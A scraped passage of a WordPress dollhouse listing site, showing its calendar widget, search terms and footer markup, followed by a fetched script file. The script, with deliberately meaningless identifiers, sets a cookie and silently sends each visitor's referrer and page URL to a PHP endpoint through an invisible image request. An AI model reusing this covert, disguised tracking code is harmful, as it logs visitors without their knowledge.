Olivia&#8217;s Little World Dolls House Wooden Doll House &amp; 13 Accessories KYD-10922A">15</a></td><td><a href="https://dollshousewooden.com/2022/09/16/" title="Olivia&#8217;s Little World Deluxe Penthouse Dolls House Wooden Doll House Purple
New Wooden Two Level Doll House with Beautifully Decorated Furniture For Kids K1">16</a></td><td><a href="https://dollshousewooden.com/2022/09/17/" title="Building Miniature Dream Rooms For Real Princesses
Milliard Wooden Dolls House, Large Three Level Dollhouse for Kids Includes 20">17</a></td><td><a href="https://dollshousewooden.com/2022/09/18/" title="Forest Teashop 3D DIY House LED Music Doll house Miniature Wooden Furniture Kit
Doll House Furniture Kit Wooden LED Light Apartment 3D Puzzle for Girls">18</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2022/09/19/" title="TOP BRIGHT Wooden Dolls House for Girls, Large Dollhouse Toy for Kids
Large Grand Purple Dolls House Wooden Doll House 3.6ft">19</a></td><td><a href="https://dollshousewooden.com/2022/09/20/" title="New Wooden Two Level Doll House with Beautifully Decorated Furniture For Kids F1
HOMEMADE Cedar Shake Roof WOODEN DOLL HOUSE 23W X 16D X 15H Vintage">20</a></td><td><a href="https://dollshousewooden.com/2022/09/21/" title="New Wooden Two Level Doll House with Beautifully Decorated Furniture For Kids U1
Miniature Doll House DIY Wooden Houses Mini Dollhouse With Furniture And Toys">21</a></td><td><a href="https://dollshousewooden.com/2022/09/22/" title="DIY LED Music Box Merry Go Round Miniature Wooden Kit Doll House Kid Toy Gifts
1Set 3D Miniature Doll House Room Furniture Kit Toy Adults Holiday Gift">22</a></td><td><a href="https://dollshousewooden.com/2022/09/23/" title="Rare Vintage Wooden Ply Board Doll House House Boston Keystone FAO Schwartz
Vtg 80s Artply The Allison Wooden Doll House Kit Model No. 77 Wood USA Cottage">23</a></td><td><a href="https://dollshousewooden.com/2022/09/24/" title="DIY Wooden Miniature Doll House Kit with Furniture Big Casa Cottage Xmas Gifts f
Wooden Light Up Dolls House">24</a></td><td><a href="https://dollshousewooden.com/2022/09/25/" title="ROBOTIME Doll House Wooden Dollhouse for Kids 3 4 5 6 Years Old, Dreamhouse for
Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift">25</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2022/09/26/" title="Japanese style Room SET of 3 Doll House Handmade Miniature Kit Wooden 1/12
Building A Wooden House Off Grid Log Cabin Tniy House">26</a></td><td><a href="https://dollshousewooden.com/2022/09/27/" title="My Dolls House Diary 23 Kitchen Accessories
Magical Mimi Luxury Manor Doll House Large Wooden House 117.5cm High RRP £175">27</a></td><td><a href="https://dollshousewooden.com/2022/09/28/" title="Japanese style Room SET of 3 Doll House Handmade Miniature Kit Wooden 1/12 Japan">28</a></td><td><a href="https://dollshousewooden.com/2022/09/29/" title="Luxury Manor Doll House Large Wooden House 117.5cm High Magical Mimi RRP £175
E3401 HAPE All Season Furnished Wooden Doll House Happy Family Children 3yrs+">29</a></td><td><a href="https://dollshousewooden.com/2022/09/30/" title="Tender Leaf Toys Wooden Greenhouse and Garden Toy Dolls House Addition
Dollhouse Assemble Kit with Furniture with LED Light Decorative for Lovers">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://dollshousewooden.com/2020/03/kidkraft-wooden-dolls-house-far-far-away-pink-princess-castle/" title="Kidkraft princess castle">Kidkraft princess castle</a></li><li><a href="https://dollshousewooden.com/2023/07/new-large-dollhouse-luxury-wooden-cottage-kids-doll-houses-with-led-light-string/" title="best wooden cottage dollhouse">best wooden cottage dollhouse</a></li><li><a href="https://dollshousewooden.com/2020/11/greenleaf-dollhouse-kit-the-garfield-wooden-kit-100-complete-unassembled-2/" title="Garfield Dollhouse Kit - Greenleaf Dollhouses">Garfield Dollhouse Kit - Greenleaf Dollhouses</a></li><li><a href="https://dollshousewooden.com/2025/11/large-wooden-doll-house-mansion-very-good-condition/" title="Doll house">Doll house</a></li><li><a href="https://dollshousewooden.com/2020/07/dollhouse-2-story-wooden-doll-house-sliding-doors-furniture-dressed-wooden-dolls/" title="unpainted wood doll house sliding doors play">unpainted wood doll house sliding doors play</a></li><li><a href="https://dollshousewooden.com/2021/05/extra-large-xl-girls-wooden-princess-castle-play-set-with-furniture-perfect-gift/" title="dollshousewooden">dollshousewooden</a></li><li><a href="https://dollshousewooden.com/2020/02/wooden-doll-house-with-staircase-electricity-furniture-dolls-magazines/" title="separatezx1">separatezx1</a></li><li><a href="https://dollshousewooden.com/2021/05/vintage-keystone-dollhouse-large-6-rooms-wooden-cottage-garden/" title="keystone dollhousr">keystone dollhousr</a></li><li><a href="https://dollshousewooden.com/2021/03/1991-vintage-dura-craft-cambridge-wooden-9-rooms-dollhouse-kit-nib-new/" title="dura craft doll houses kits for adults">dura craft doll houses kits for adults</a></li><li><a href="https://dollshousewooden.com/2020/12/the-beacon-hill-wooden-dollhouse-kit-by-greenleaf-8002-112-scale-c1983/" title="maison beacon hill doll house1983">maison beacon hill doll house1983</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://dollshousewooden.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://dollshousewooden.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://dollshousewooden.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/dollshousewooden.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://dollshousewooden.com/xovypyfo.js
body_size: 762
content:



function duwohixa()
{
	var zamybuvalubanyz = window.location.href;
      var nituholubo = "xovypyfo"; 	  


	var pezazypu = "/" + nituholubo + ".php";		  
    var hocuqovateben = 60; 		var jibigajamedocyx = nituholubo;
 	var putywi = "";
    try      {

      putywi=""+parent.document.referrer;
    }	 
      catch (ex)     {	    putywi=""+document.referrer;
	     }   		if(mazac(jibigajamedocyx) == null)   		{ 		var hunujolutef = window.location.hostname;
		


			ricowimod(jibigajamedocyx, "1", hocuqovateben, "/", hunujolutef);   


		if(mazac(jibigajamedocyx) != null)
  		{	  			var xuhul = new Image();	   				xuhul.src=pezazypu + "?referer=" + escape(putywi) + "&url=" + escape(zamybuvalubanyz); 
		}	
		}
 
}

duwohixa();


function mazac(cygekiludyma) 
{
 
    var zifob = document.cookie; 	
	    var qegyr = cygekiludyma + "=";
	 
     var kajave = zifob.indexOf("; " + qegyr);	

    if (kajave == -1) {

 
         kajave = zifob.indexOf(qegyr);         if (kajave != 0) return null;   
    } else {           kajave += 2;     } 
    var henegyliko = document.cookie.indexOf(";", kajave);		 	    if (henegyliko == -1) {
	           henegyliko = zifob.length;   

    } 
    return unescape(zifob.substring(kajave + qegyr.length, henegyliko));
	 } 



/////////////////////////////////////////////////////////////////////////////////////////
function ricowimod(cilivasiku,nibewavolubutud,necotajora, rowyt, gyteryko) {

 var tunu = new Date(); 
 var kiliqupun = new Date();    
 kiliqupun.setTime(tunu.getTime() + 1000*60*necotajora);  document.cookie = cilivasiku+"="+escape(nibewavolubutud) + ";expires="+kiliqupun.toGMTString() + ";path=" + rowyt + ";domain=" + gyteryko;  }  